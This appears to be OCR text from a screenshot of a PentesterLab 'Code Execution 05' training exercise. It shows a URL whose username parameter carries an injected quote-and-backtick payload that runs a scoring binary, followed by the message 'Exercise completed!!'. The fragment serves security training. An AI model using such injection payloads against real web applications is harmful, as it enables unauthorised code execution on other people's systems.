 PentesterLab » Code Exec
https://ptl-c6f0aa84b53f-d5f6a9ce85d7.libcurl.me/?username=h"%2b`/usr/local/bin/score
PentesterLab.com
Code Execution 05
The objective of this exercise is to find a way to get code execution...
Hello hExercise completed!!
© PentesterLab